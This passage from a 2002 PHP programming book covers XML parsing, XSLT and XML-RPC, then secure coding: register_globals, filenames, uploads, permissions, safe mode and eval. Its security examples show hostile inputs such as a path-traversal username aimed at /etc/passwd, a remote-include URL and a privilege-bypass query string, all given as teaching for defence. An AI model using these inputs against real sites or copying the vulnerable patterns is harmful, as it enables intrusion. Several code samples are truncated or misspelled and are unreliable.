a GET parameter identifying the ISBN of the book whose details are to be displayed.<br />
Example 11-10. bookparse.xml<br />
<br />
My Library<br />
<br />
Example 11-10. bookparse.xml (continued)<br />
function BookList ($filename) {<br />
$this->parser = xml_parser_create( );<br />
xml_set_object($this->parser, &$this);<br />
xml_set_element_handler($this->parser, 'start_element', 'end_element');<br />
xml_set_character_data_handler($this->parser, 'cdata');<br />
// 1 = single field, 2 = array field, 3 = record container<br />
$this->field_type = array('title' => 1,<br />
'author' => 2,<br />
'isbn' => 1,<br />
'comment' => 1);<br />
$this->ends_record = array('book' => true);<br />
$x = join("", file($filename));<br />
xml_parse($this->parser, $x);<br />
xml_parser_free($this->parser);<br />
}<br />
function start_element ($p, $element, &$attributes) {<br />
$element = strtolower($element);<br />
if ($this->field_type[$element] != 0) {<br />
$this->current_field = $element;<br />
} else {<br />
$this->current_field = '';<br />
}<br />
}<br />
function end_element ($p, $element) {<br />
$element = strtolower($element);<br />
if ($this->ends_record[$element]) {<br />
$this->records[] = $this->record;<br />
$this->record = array( );<br />
}<br />
$this->current_field = '';<br />
}<br />
function cdata ($p, $text) {<br />
if ($this->field_type[$this->current_field] === 2) {<br />
$this->record[$this->current_field][] = $text;<br />
} elseif ($this->field_type[$this->current_field] === 1) {<br />
$this->record[$this->current_field] .= $text;<br />
}<br />
}<br />
function show_menu( ) {<br />
echo "\n";<br />
foreach ($this->records as $book) {<br />
echo "";<br />
$authors = join(', ', $book['author']);<br />
printf("%s%s\n",<br />
$_SERVER['<strong>PHP</strong>_SELF'] . '?isbn=' . $book['isbn'],<br />
$book['title'],<br />
276 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 11-10. bookparse.xml (continued)<br />
$authors);<br />
echo "\n";<br />
}<br />
}<br />
function show_book ($isbn) {<br />
foreach ($this->records as $book) {<br />
if ($book['isbn'] !== $isbn) {<br />
continue;<br />
}<br />
$authors = join(', ', $book['author']);<br />
printf("%s by %s.", $book['title'], $authors);<br />
printf("ISBN: %s", $book['isbn']);<br />
printf("Comment: %s\n", $book['comment']);<br />
}<br />
?><br />
Back to the show_book($_GET['isbn']);<br />
} else {<br />
// show menu of books<br />
$my_library->show_menu( );<br />
}<br />
?><br />
<br />
Transforming XML with XSLT<br />
Extensible Stylesheet Language Transformations (XSLT) is a language for transforming<br />
XML documents into different XML, HTML, or any other format. For example,<br />
many web sites offer several formats of their content—HTML, printable HTML, and<br />
WML (Wireless Markup Language) are common. The easiest way to present these<br />
multiple views of the same information is to maintain one form of the content in<br />
XML and use XSLT to produce the HTML, printable HTML, and WML.<br />
<strong>PHP</strong>’s XSLTextension uses the Sablotron C library to provide XSLTsupport.<br />
Sablotron does not ship with <strong>PHP</strong>—you’ll need to download it from http://www.gingerall.com,<br />
install it, and then rebuild <strong>PHP</strong> with the --enable-xslt --with-xsltsablot<br />
option to configure.<br />
<strong>PHP</strong>’s XSLTsupport is still experimental at the time of writing, and the exact implementation<br />
details may change from what is described here. However, this description<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Transforming XML with XSLT | 277
should give you a good foundation for how to use <strong>PHP</strong>’s XSLTfunctions, even if the<br />
implementation changes in the future.<br />
Three documents are involved in an XSLT transformation: the original XML document,<br />
the XSLTdocument containing transformation rules, and the resulting document.<br />
The final document doesn’t have to be in XML—a common use of XSLT is to<br />
generate HTML from XML. To do an XSLT transformation in <strong>PHP</strong>, you create an<br />
XSLT processor, give it some input to transform, then destroy the processor.<br />
Create a processor with xslt_create( ):<br />
$xslt = xslt_create( );<br />
Process a file with xslt_process( ):<br />
$result = xslt_process(xslt, xml, xsl [, result [, arguments [, parameters ]]]);<br />
The xml and xsl parameters are filenames for the input XML and transformation<br />
XSL, respectively. Specify a result filename to store the new document in a file, or<br />
omit it to have xslt_process( ) return the new document. The parameters option is<br />
an associative array of parameters to your XSL, accessible through xsl:param<br />
name="parameter_name".<br />
The arguments option is a roundabout way of working with XML or XSL stored in<br />
variables rather than in files. Set xml or xsl to 'arg:/foo', and the value for /foo in<br />
the arguments associative array will be used as the text for the XML or XSL document.<br />
Example 11-11 is the XML document we’re going to transform. It is in a similar format<br />
to many of the news documents you find on the Web.<br />
Example 11-11. XML document<br />
<br />
<br />
<br />
O'Reilly Publishes <strong>Programming</strong> <strong>PHP</strong><br />
http://example.org/article.php?id=20020430/458566<br />
2002-04-30 09:04:23<br />
Rasmus and some others<br />
<br />
<br />
Transforming XML with <strong>PHP</strong> Simplified<br />
http://example.org/article.php?id=20020430/458566<br />
2002-04-30 09:04:23<br />
k.tatroe<br />
<br />
<br />
Example 11-12 is the XSL document we’ll use to transform the XML document into<br />
HTML. Each xsl:template element contains a rule for dealing with part of the input<br />
document.<br />
278 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 11-12. News XSL transform<br />
<br />
<br />
<br />
<br />
<br />
<br />
Current Stories<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
()<br />
<br />
[ More ]<br />
<br />
<br />
<br />
<br />
<br />
Example 11-13 is the very small amount of code necessary to transform the XML<br />
document into an HTML document using the XSL style sheet. We create a processor,<br />
run the files through it, and print the result.<br />
Example 11-13. XSL transformation from files<br />
<br />
Example 11-14 contains the same transformation as Example 10-13 but uses XML<br />
and XSL values from an array instead of going directly to files. In this example there’s<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Transforming XML with XSLT | 279
not much point in using this technique, as we get the array values from files. But if<br />
the XML document or XSL transformation is dynamically generated, fetched from a<br />
database, or downloaded over a network connection, it’s more convenient to process<br />
from a string than from a file.<br />
Example 11-14. XSL transformation from variables<br />
$xml, '/_xsl' => $xsl);<br />
$processor = xslt_create( );<br />
$result = xslt_process($processor, 'arg:/_xml', 'arg:/_xsl', NULL, $arguments);<br />
if(!$result) exho xlst_error($processor);<br />
xslt_free($processor);<br />
echo "$result";<br />
?><br />
Although it doesn’t specifically discuss <strong>PHP</strong>, Doug Tidwell’s XSLT (O’Reilly) provides<br />
a detailed guide to the syntax of XSLT stylesheets.<br />
Web Services<br />
Historically, every time there’s been a need for two systems to communicate, a new<br />
protocol has been created (for example, SMTP for sending mail, POP3 for receiving<br />
mail, and the numerous protocols that database clients and servers use). The idea of<br />
web services is to remove the need to create new protocols by providing a standardized<br />
mechanism for remote procedure calls, based on XML and HTTP.<br />
Web services make it easy to integrate heterogeneous systems. Say you’re writing a<br />
web interface to a library system that already exists. It has a complex system of database<br />
tables, and lots of business logic embedded in the program code that manipulates<br />
those tables. And it’s written in C++. You could reimplement the business logic<br />
in <strong>PHP</strong>, writing a lot of code to manipulate tables in the correct way, or you could<br />
write a little code in C++ to expose the library operations (e.g., check out a book to<br />
this user, see when this book is due back, see what the overdue fines are for this user)<br />
as a web service. Now your <strong>PHP</strong> code simply has to handle the web frontend; it can<br />
use the library service to do all the heavy lifting.<br />
XML-RPC and SOAP are two of the standard protocols used to create web services.<br />
XML-RPC is the older (and simpler) of the two, while SOAP is newer and more complex.<br />
Microsoft’s .NETinitiative is based around SOAP, while many of the popular<br />
web journal packages, such as Frontier and blogger, offer XML-RPC interfaces.<br />
<strong>PHP</strong> provides access to both SOAP and XML-RPC through the xmlrpc extension,<br />
which is based on the xmlrpc-epi project (see http://xmlrpc-epi.sourceforge.net for<br />
280 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
more information). The xmlrpc extension is not compiled in by default, so you’ll<br />
need to add --with-xmlrpc to your configure line.<br />
The PEAR project (http://pear.php.net) is working on an object-oriented XML-RPC<br />
extension, but it was not ready for release at the time of this writing.<br />
Servers<br />
Example 11-15 shows a very basic XML-RPC server that exposes only one function<br />
(which XML-RPC calls a “method”). That function, multiply( ), multiplies two<br />
numbers and returns the result. It’s not a very exciting example, but it shows the<br />
basic structure of an XML-RPC server.<br />
Example 11-15. Basic XML-RPC server<br />
'xml', 'version' => 'auto');<br />
echo xmlrpc_server_call_method($server, $request, null, $options);<br />
xmlrpc_server_destroy($server);<br />
?><br />
The xmlrpc extension handles the dispatch for you. That is, it works out which<br />
method the client was trying to call, decodes the arguments and calls the corresponding<br />
<strong>PHP</strong> function, and returns an XML response that encodes any values returned by<br />
the function that can be decoded by an XML-RPC client.<br />
Create a server with xmlrpc_server_create( ):<br />
$server = xmlrpc_server_create( );<br />
Expose functions through the XML-RPC dispatch mechanism using xmlrpc_server_<br />
register_method( ):<br />
xmlrpc_server_register_method(server, method, function);<br />
The method parameter is the name the XML-RPC client knows. The function parameter<br />
is the <strong>PHP</strong> function implementing that XML-RPC method. In the case of<br />
Example 11-15, the multiply( ) method is implemented by the times( ) function.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Web Services | 281
Often a server will call xmlrpc_server_register_method( ) many times, to expose<br />
many functions.<br />
When you’ve registered all your methods, call xmlrpc_server_call_method( ) to do<br />
the dispatching:<br />
$response = xmlrpc_server_call_method(server, request, user_data [, options]);<br />
The request is the XML-RPC request, which is typically sent as HTTP POST data.<br />
We fetch that through the $HTTP_RAW_POST_DATA variable. It contains the name of the<br />
method to be called, and parameters to that method. The parameters are decoded<br />
into <strong>PHP</strong> data types, and the function (times( ), in this case) is called.<br />
A function exposed as an XML-RPC method takes two or three parameters:<br />
$retval = exposed_function(method, args [, user_data]);<br />
The method parameter contains the name of the XML-RPC method (so you can have<br />
one <strong>PHP</strong> function exposed under many names). The arguments to the method are<br />
passed in the array args, and the optional user_data parameter is whatever the<br />
xmlrpc_server_call_method( )’s user_data parameter was.<br />
The options parameter to xmlrpc_server_call_method( ) is an array mapping option<br />
names to their values. The options are:<br />
output_type<br />
Controls the data encoding used. Permissible values are: "php" or "xml" (default).<br />
verbosity<br />
Controls how much whitespace is added to the output XML to make it readable<br />
to humans. Permissible values are: "no_white_space", "newlines_only", and<br />
"pretty" (default).<br />
escaping<br />
Controls which characters are escaped, and how. Multiple values may be given<br />
as a subarray. Permissible values are: "cdata", "non-ascii" (default), "non-print"<br />
(default), and "markup" (default).<br />
versioning<br />
Controls which web service system to use. Permissible values are: "simple",<br />
"soap 1.1", "xmlrpc" (default for clients), and "auto" (default for servers, meaning<br />
“whatever format the request came in”).<br />
encoding<br />
Controls the character encoding of the data. Permissible values include any valid<br />
encoding identifiers, but you’ll rarely want to change it from "iso-8859-1" (the<br />
default).<br />
Clients<br />
An XML-RPC client issues an HTTP request and parses the response. The xmlrpc<br />
extension that ships with <strong>PHP</strong> can work with the XML that encodes an XML-RPC<br />
282 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
equest, but it doesn’t know how to issue HTTP requests. For that functionality, you<br />
must download the xmlrpc-epi distribution from http://xmlrpc-epi.sourceforge.net<br />
and install the sample/utils/utils.php file. This file contains a function to perform the<br />
HTTP request.<br />
Example 11-16 shows a client for the multiply XML-RPC service.<br />
Example 11-16. Basic XML-RPC client<br />
'xmlrpc');<br />
$result = xu_rpc_http_concise(<br />
array(method => 'multiply',<br />
args => array(5, 6),<br />
host => '192.168.0.1',<br />
uri => '/~gnat/test/ch11/xmlrpc-server.php',<br />
options => $options));<br />
echo "5 * 6 is $result";<br />
?><br />
We begin by loading the XML-RPC convenience utilities library. This gives us the<br />
xu_rpc_http_concise( ) function, which constructs a POST request for us:<br />
$response = xu_rpc_http_concise(hash);<br />
The hash array contains the various attributes of the XML-RPC call as an associative<br />
array:<br />
method<br />
Name of the method to call<br />
args<br />
Array of arguments to the method<br />
host<br />
Hostname of the web service offering the method<br />
uri<br />
URL path to the web service<br />
options<br />
Associative array of options, as for the server<br />
debug<br />
If nonzero, prints debugging information (default is 0)<br />
The value returned by xu_rpc_http_concise( ) is the decoded return value from the<br />
called method.<br />
There are several features of XML-RPC we haven’t covered. For example, XML-<br />
RPC’s data types do not always map precisely onto <strong>PHP</strong>’s, and there are ways to<br />
encode values as a particular data type rather than as the xmlrpc extension’s best<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Web Services | 283
guess. Also, there are features of the xmlrpc extension we haven’t covered, such as<br />
SOAP faults. See the xmlrpc extension’s documentation at http://www.php.net for the<br />
full details.<br />
For more information on XML-RPC, see <strong>Programming</strong> Web Services in XML-RPC, by<br />
Simon St. Laurent, et al. (O’Reilly). See <strong>Programming</strong> Web Services with SOAP, by<br />
James Snell, et al. (O’Reilly), for more information on SOAP.<br />
284 | Chapter 11: XML<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Chapter 12 CHAPTER 12<br />
Security<br />
<strong>PHP</strong> is a flexible language that has hooks into just about every API offered on the<br />
machines on which it runs.Because it was designed to be a forms-processing language<br />
for HTML pages, <strong>PHP</strong> makes it easy to use form data sent to a script.Convenience<br />
is a double-edged sword, however.The very features that let you quickly write<br />
programs in <strong>PHP</strong> can open doors for those who would break into your systems.<br />
It’s important to understand that <strong>PHP</strong> itself is neither secure nor insecure.The security<br />
of your web applications is entirely determined by the code you write.For example,<br />
take a script that opens a file whose name was passed as a form parameter.If<br />
you don’t check the filename, the user can give a URL, an absolute pathname, or<br />
even a relative path to back out of the application data directory and into a personal<br />
or system directory.<br />
This chapter looks at several common issues that can lead to insecure scripts, such as<br />
filenames, file uploads, and the eval( ) function.Some problems are solved through<br />
code (e.g., checking filenames before opening them), while others are solved through<br />
changing <strong>PHP</strong>’s configuration (e.g., to permit access only to files in a particular<br />
directory).<br />
Global Variables and Form Data<br />
One of the most fundamental things to consider when creating a secure system is<br />
that any information you didn’t generate within the system should be regarded as<br />
tainted.You should either untaint this data before using it—that is, ensure that<br />
there’s nothing malicious in it—or limit what you do with it.<br />
In <strong>PHP</strong>, however, it’s not always easy to tell whether a variable is tainted.When<br />
register_globals is enabled in the php.ini file, <strong>PHP</strong> automatically creates variables<br />
from form parameters and cookies.Poorly written programs assume that their variables<br />
have values only when the variables are explicitly assigned values in the program<br />
code. With register_globals, this assumption is false.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
285
Consider the following code:<br />
<br />
This code assumes that $superuser can be set to true only if check_privileges( )<br />
returns true.However, with register_globals enabled, it’s actually a simple matter<br />
to call the page as page.php?superuser=1 to get superuser privileges.<br />
There are three ways to solve this problem: initialize your variables, disable register_<br />
globals in the php.ini file, or customize the variables_order setting to prevent GET,<br />
POST, and cookie values from creating global variables.<br />
Initialize Variables<br />
Always initialize your variables.The superuser security hole in the previous example<br />
wouldn’t exist if the code had been written like this:<br />
<br />
If you set the error_reporting configuration option in php.ini to E_ALL, as discussed<br />
in Chapter 13, you will see a warning when your script uses a variable before it initializes<br />
it to some value.For example, the following script uses $a before setting it, so<br />
a warning is generated:<br />
<br />
<br />
Sample<br />
<br />
<br />
<br />
<br />
<br />
Warning: Undefined variable: a in /home/httpd/html/warnings.php on line 7<br />
Once your script is in a production environment, you should turn off public visibility<br />
of errors and warnings, as they can give a potential hacker insight into how your script<br />
works. The following php.ini directives are recommended for production systems:<br />
display_errors = Off<br />
log_errors = On<br />
error_log = /var/log/php_errors.log<br />
286 | Chapter 12: Security<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
These directives ensure that <strong>PHP</strong> error messages are never shown directly on your<br />
web pages. Instead, they are logged to the specified file.<br />
Set variables_order<br />
The default <strong>PHP</strong> configuration automatically creates global variables from the environment,<br />
cookies, server information, and GET and POST parameters.The<br />
variables_order directive in php.ini controls the order and presence of these variables.The<br />
default value is "EGPCS", meaning that first the environment is turned into<br />
global variables, then GET parameters, then POST parameters, then cookies, then<br />
server information.<br />
Allowing GET requests, POST requests, and cookies from the browser to create arbitrary<br />
global variables in your program is dangerous.A reasonable security precaution<br />
is to set variables_order to "ES":<br />
variables_order = "ES"<br />
You can access form parameters and cookie values via the $_REQUEST, $_GET, $_POST,<br />
and $_COOKIE arrays, as we discussed in Chapter 7.<br />
For maximum safety, you can disable register_globals in your php.ini file to prevent<br />
any global variables from being created.However, changing register_globals<br />
or variables_order will break scripts that were written with the expectation that<br />
form parameters would be accessible as global variables.To fix this problem, add a<br />
section at the start of your code to copy the parameters into regular global variables:<br />
$name = $_REQUEST['name'];<br />
$age = $_REQUEST['age'];<br />
// ... and so on for all incoming form parameters<br />
Filenames<br />
It’s fairly easy to construct a filename that refers to something other than what you<br />
intended.For example, say you have a $username variable that contains the name the<br />
user wants to be called, which the user has specified through a form field.Now let’s<br />
say you want to store a welcome message for each user in the directory /usr/local/lib/<br />
greetings, so that you can output the message any time the user logs into your application.<br />
The code to print the current user’s greeting is:<br />
<br />
This seems harmless enough, but what if the user chose the username "../../../../<br />
etc/passwd"? The code to include the greeting now includes /etc/passwd instead.Relative<br />
paths are a common trick used by hackers against unsuspecting scripts.<br />
Another trap for the unwary programmer lies in the way that, by default, <strong>PHP</strong> can<br />
open remote files with the same functions that open local files.The fopen( ) function<br />
and anything that uses it (e.g., include( ) and require( )) can be passed an<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Filenames | 287
HTTP or FTP URL as a filename, and the document identified by the URL will be<br />
opened. Here’s some exploitable code:<br />
<br />
If $username is set to "http://www.example.com/myfile", a remote file is opened, not a<br />
local one.<br />
The situation is even more dire if you let the user tell you which file to include( ):<br />
<br />
If the user passes a theme parameter of "http://www.example.com/badcode.inc" and<br />
your variables_order includes GET or POST, your <strong>PHP</strong> script will happily load and<br />
run the remote code. Never use parameters as filenames like this.<br />
There are several solutions to the problem of checking filenames.You can disable<br />
remote file access, check filenames with realpath( ) and basename( ), and use the<br />
open_basedir option to restrict filesystem access.<br />
Check for Relative Paths<br />
When you need to allow the user to specify a filename in your application, you can<br />
use a combination of the realpath( ) and basename( ) functions to ensure that the<br />
filename is what it ought to be.The realpath( ) function resolves special markers<br />
such as “.” and “..”. After a call to realpath( ), the resulting path is a full path on<br />
which you can then use basename( ).The basename( ) function returns just the filename<br />
portion of the path.<br />
Going back to our welcome message scenario, here’s an example of realpath( ) and<br />
basename( ) in action:<br />
$filename = $_POST['username'];<br />
$vetted = basename(realpath($filename));<br />
if ($filename !== $vetted) {<br />
die("$filename is not a good username");<br />
}<br />
In this case, we’ve resolved $filename to its full path and then extracted just the filename.If<br />
this value doesn’t match the original value of $filename, we’ve got a bad filename<br />
that we don’t want to use.<br />
Once you have the completely bare filename, you can reconstruct what the file path<br />
ought to be, based on where legal files should go, and add a file extension based on<br />
the actual contents of the file:<br />
include("/usr/local/lib/greetings/$filename");<br />
288 | Chapter 12: Security<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Restrict Filesystem Access to a Specific Directory<br />
If your application must operate on the filesystem, you can set the open_basedir<br />
option to further secure the application by restricting access to a specific directory.If<br />
open_basedir is set in php.ini, <strong>PHP</strong> limits filesystem and I/O functions so that they<br />
can operate only within that directory or any of its subdirectories. For example:<br />
open_basedir = /some/path<br />
With this configuration in effect, the following function calls succeed:<br />
unlink("/some/path/unwanted.exe");<br />
include("/some/path/less/travelled.inc");<br />
But these generate runtime errors:<br />
$fp = fopen ("/some/other/file.exe", "r");<br />
$dp = opendir("/some/path/../other/file.exe");<br />
Of course, one web server can run many applications, and each application typically<br />
stores files in its own directory.You can configure open_basedir on a per-virtual host<br />
basis in your httpd.conf file like this:<br />
<br />
ServerName domainA.com<br />
DocumentRoot /web/sites/domainA<br />
php_admin_value open_basedir /web/sites/domainA<br />
<br />
Similarly, you can configure it per directory or per URL in httpd.conf:<br />
# by directory<br />
<br />
php_admin_value open_basedir /home/httpd/html/app1<br />
<br />
# by URL<br />
<br />
php_admin_value open_basedir /home/httpd/html/app2<br />
<br />
The open_basedir directory can be set only in the httpd.conf file, not in .htaccess files,<br />
and you must use php_admin_value to set it.<br />
File Uploads<br />
File uploads combine the two dangers we’ve seen so far: user-modifiable data and<br />
the filesystem.While <strong>PHP</strong> 4 itself is secure in how it handles uploaded files, there are<br />
several potential traps for unwary programmers.<br />
Distrust Browser-Supplied Filenames<br />
Be careful using the filename sent by the browser.If possible, do not use this as the<br />
name of the file on your filesystem.It’s easy to make the browser send a file identified<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
File Uploads | 289
as /etc/passwd or /home/rasmus/.forward.You can use the browser-supplied name for<br />
all user interaction, but generate a unique name yourself to actually call the file.For<br />
example:<br />
$browser_name = $_FILES['image']['name'];<br />
$temp_name = $_FILES['image']['tmp_name'];<br />
echo "Thanks for sending me $browser_name.";<br />
$counter++; // persistent variable<br />
$my_name = "image_$counter";<br />
if (is_uploaded_file($temp_name)) {<br />
move_uploaded_file($temp_name, "/web/images/$my_name");<br />
} else {<br />
die("There was a problem processing the file.");<br />
}<br />
Beware of Filling Your Filesystem<br />
Another trap is the size of uploaded files.Although you can tell the browser the maximum<br />
size of file to upload, this is only a recommendation and it cannot ensure that<br />
your script won’t be handed a file of a larger size.The danger is that an attacker will<br />
try a denial of service attack by sending you several large files in one request and filling<br />
up the filesystem in which <strong>PHP</strong> stores the decoded files.<br />
Set the post_max_size configuration option in php.ini to the maximum size (in bytes)<br />
that you want:<br />
post_max_size = 1024768 ; one megabyte<br />
The default 10 MB is probably larger than most sites require.<br />
Surviving register_globals<br />
The default variables_order processes GET and POST parameters before cookies.<br />
This makes it possible for the user to send a cookie that overwrites the global variable<br />
you think contains information on your uploaded file.To avoid being tricked<br />
like this, check the given file was actually an uploaded file using the is_uploaded_<br />
file( ) function.<br />
In this example, the name of the file input element is “uploaded”:<br />
if (is_uploaded_file($_FILES['uploaded_file']['tmp_name'])) {<br />
if ($fp = fopen($_FILES['uploaded_file']['tmp_name'], 'r')) {<br />
$text = fread($fp, filesize($_FILES['uploaded_file']['tmp_name']));<br />
fclose($fp);<br />
// do something with the file's contents<br />
}<br />
}<br />
<strong>PHP</strong> provides a move_uploaded_file( ) function that moves the file only if it was an<br />
uploaded file.This is preferable to moving the file directly with a system-level<br />
290 | Chapter 12: Security<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
function or <strong>PHP</strong>’s copy( ) function.For example, this function call cannot be fooled<br />
by cookies:<br />
move_uploaded_file($_REQUEST['file'], "/new/name.txt");<br />
File Permissions<br />
If only you and people you trust can log into your web server, you don’t need to<br />
worry about file permissions for files created by your <strong>PHP</strong> programs.However, most<br />
web sites are hosted on ISP’s machines, and there’s a risk that untrusted people will<br />
try to read files that your <strong>PHP</strong> program creates.There are a number of techniques<br />
that you can use to deal with file permissions issues.<br />
Get It Right the First Time<br />
Do not create a file and then change its permissions.This creates a race condition,<br />
where a lucky user can open the file once it’s created but before it’s locked down.<br />
Instead, use the umask( ) function to strip off unnecessary permissions. For example:<br />
umask(077); // disable ---rwxrwx<br />
$fp = fopen("/tmp/myfile", "w");<br />
By default, the fopen( ) function attempts to create a file with permission 0666 (rwrw-rw-).Calling<br />
umask( ) first disables the group and other bits, leaving only 0600<br />
(rw-------). Now, when fopen( ) is called, the file is created with those permissions.<br />
Session Files<br />
With <strong>PHP</strong>’s built-in session support, session information is stored in files in the /tmp<br />
directory.Each file is named /tmp/sess_id, where id is the name of the session and is<br />
owned by the web server user ID, usually nobody.<br />
This means that session files can be read by any <strong>PHP</strong> script on the server, as all <strong>PHP</strong><br />
scripts run with the same web server ID.In situations where your <strong>PHP</strong> code is stored<br />
on an ISP’s server that is shared with other users’ <strong>PHP</strong> scripts, variables you store in<br />
your sessions are visible to other <strong>PHP</strong> scripts.<br />
Even worse, other users on the server can create files in /tmp.There’s nothing preventing<br />
a user from creating a fake session file that has any variables and values he<br />
wants in it.The user can then have the browser send your script a cookie containing<br />
the name of the faked session, and your script will happily load the variables stored<br />
in the fake session file.<br />
One workaround is to ask your service provider to configure their server to place<br />
your session files in your own directory.Typically, this means that your VirtualHost<br />
block in the Apache httpd.conf file will contain:<br />
php_value session.save_path /some/path<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
File Permissions | 291
If you have .htaccess capabilities on your server and Apache is configured to let you<br />
override Options, you can make the change yourself.<br />
For the most secure session variables possible, create your own session store (e.g., in<br />
a database). Details for creating a session store are given in Chapter 7.<br />
Don’t Use Files<br />
Because all scripts running on a machine run as the same user, a file that one script<br />
creates can be read by another, regardless of which user wrote the script.All a script<br />
needs to know to read a file is the name of that file.<br />
There is no way to change this, so the best solution is to not use files.As with session<br />
stores, the most secure place to store data is in a database.<br />
A complex workaround is to run a separate Apache daemon for each user.If you add<br />
a reverse proxy such as Squid in front of the pool of Apache instances, you may be<br />
able to serve 100+ users on a single machine.Few sites do this, however, because the<br />
complexity and cost are much greater than those for the typical situation, where one<br />
Apache daemon can serve web pages for thousands of users.<br />
Safe Mode<br />
Many ISPs have scripts from several users running on one web server.Since all the<br />
users who share such a server run their <strong>PHP</strong> scripts as the same user, one script can<br />
read another’s data files.Safe mode is an attempt to address this and other problems<br />
caused by shared servers.If you’re not sharing your server with other users that you<br />
don’t trust, you don’t need to worry about safe mode at all.<br />
When enabled through the safe_mode directive in your php.ini file, or on a per-directory<br />
or per-virtual host basis in your httpd.conf file, the following restrictions are<br />
applied to <strong>PHP</strong> scripts:<br />
• <strong>PHP</strong> looks at the owner of the running script and pretends * to run as that user.<br />
• Any file operation (through functions such as fopen( ), copy( ), rename( ), move( ),<br />
unlink( ), chmod( ), chown( ), chgrp( ), mkdir( ), file( ), flock( ), rmdir( ), and<br />
dir( )) checks to see if the affected file or directory is owned by the same user as<br />
the <strong>PHP</strong> script.<br />
• If safe_mode_gid is enabled in your php.ini or httpd.conf file, only the group ID<br />
needs to match.<br />
• include and require are subject to the two previous restrictions, with the exception<br />
of includes and requires of files located in the designated safe_mode_<br />
include_dir in your php.ini or httpd.conf file.<br />
* <strong>PHP</strong> can’t switch the user ID via a setuid( ) call because that would require the web server to run as root<br />
and on most operating systems it would be impossible to switch back.<br />
292 | Chapter 12: Security<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
• Any system call (through functions such as system( ), exec( ), passthru( ), and<br />
popen( )) can access only executables located in the designated safe_mode_exec_<br />
dir in your php.ini or httpd.conf file.<br />
• If safe_mode_protected_env_vars is set in your php.ini or httpd.conf file, scripts<br />
are unable to overwrite the environment variables listed there.<br />
• If a prefix is set in safe_mode_allowed_env_vars in your php.ini or httpd.conf file,<br />
scripts can manipulate only environment variables starting with that prefix.<br />
• When using HTTP authentication, the numerical user ID of the current <strong>PHP</strong><br />
script is appended to the realm * string to prevent cross-script password sniffing,<br />
and the authorization header in the getallheaders( ) and phpinfo( ) output is<br />
hidden.<br />
• The functions set_time_limit( ), dl( ), and shell_exec( ) are disabled, as is the<br />
backtick (``) operator.<br />
To configure safe_mode and the various related settings, you can set the serverwide<br />
default in your php.ini file like this:<br />
safe_mode = On<br />
safe_mode_include_dir = /usr/local/php/include<br />
safe_mode_exec_dir = /usr/local/php/bin<br />
safe_mode_gid = On<br />
safe_mode_allowed_env_vars = <strong>PHP</strong>_<br />
safe_mode_protected_env_vars = LD_LIBRARY_PATH<br />
Alternately, you can set these from your httpd.conf file using the php_admin_value<br />
directive.Remember, these are system-level settings, and they cannot be set in your<br />
.htaccess file.<br />
<br />
ServerName domainA.com<br />
DocumentRoot /web/sites/domainA<br />
php_admin_value safe_mode On<br />
php_admin_value safe_mode_include_dir /usr/local/php/include<br />
php_admin_value safe_mode_exec_dir /usr/local/php/bin<br />
<br />
Concealing <strong>PHP</strong> Libraries<br />
Many a hacker has learned of weaknesses by downloading include files or data that<br />
are stored alongside HTML and <strong>PHP</strong> files in the web server’s document root.To prevent<br />
this from happening to you, all you need to do is store code libraries and data<br />
outside the server’s document root.<br />
For example, if the document root is /home/httpd/html, everything below that directory<br />
can be downloaded through a URL.It is a simple matter to put your library<br />
* This realm-mangling took a little vacation in <strong>PHP</strong> 4.0.x but is back in <strong>PHP</strong> 4.1 and later.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Concealing <strong>PHP</strong> Libraries | 293
code, configuration files, log files, and other data outside that directory (e.g., in /usr/<br />
local/lib/myapp).This doesn’t prevent other users on the web server from accessing<br />
those files (see the section on “File Permissions” earlier in this chapter), but it does<br />
prevent the files from being downloaded by remote users.<br />
If you must store these auxiliary files in your document root, you can configure the<br />
web server to deny requests for those files.For example, this tells Apache to deny<br />
requests for any file with a .inc extension, a common extension for <strong>PHP</strong> include files:<br />
<br />
Order allow,deny<br />
Deny from all<br />
<br />
If you store code libraries in a different directory from the <strong>PHP</strong> pages that use them,<br />
you’ll need to tell <strong>PHP</strong> where the libraries are.Either give a path to the code in each<br />
include( ) or require( ), or change include_path in php.ini:<br />
include_path = ".:/usr/local/php:/usr/local/lib/myapp";<br />
<strong>PHP</strong> Code<br />
With the eval( ) function, <strong>PHP</strong> allows a script to execute arbitrary <strong>PHP</strong> code.<br />
Although it can be useful in a few limited cases, allowing any user-supplied data to<br />
go into an eval( ) call is asking to be hacked.For instance, the following code is a<br />
security nightmare:<br />
<br />
<br />
Here are the keys...<br />
